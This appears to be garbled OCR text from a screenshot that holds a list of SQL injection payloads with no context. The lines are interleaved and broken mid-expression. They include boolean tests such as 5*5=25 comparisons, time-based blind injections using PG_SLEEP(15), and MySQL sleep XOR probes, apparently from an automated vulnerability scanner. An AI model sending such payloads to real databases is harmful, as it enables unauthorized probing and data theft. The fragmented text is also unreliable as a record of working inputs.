
from DUAL)
(select
1-1 OR 961=(SELECT
198766*667891)
961 FROM
PG_SLEEP(15))--
-1' OR 5*5=26 or
@@pMJz9
'yzQu5Dfb'='
-1' OR 5*5=25 or
'sc2r1auf'='
1-1)) OR 893=
-1" OR 5*5=26 or
(SELECT 893 FROM
"PeIbX2ri"="
PG_SLEEP(15))--
-1" OR 5*5=25 or
"kbrDEBVL"="
1-1) OR 612=
1-1 OR 364=(SELECT
(SELECT 612 FROM
364 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
@@4k6RK
'mapCXacI'='
-1' OR 5*5=25 or
'GqAcAwrJ'='
1-1)) OR 438=
-1" OR 5*5=26 or
(SELECT 438 FROM
"bZzrin45"="
PG_SLEEP(15))--
1-1 OR 977=(SELECT
977 FROM
PG_SLEEP(15))--
Bangladesh0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
@@X4uuN
-1' OR 5*5=25 or
10"XOR(1*if(now()=sysdate(),sleep(15),0
'yzQu5Dfb'='
-1" OR 5*5=26 or
"THxIplqf"="
1-1) OR 953=
-1" OR 5*5=25 or
(SELECT 953 FROM
"PeIbX2ri"="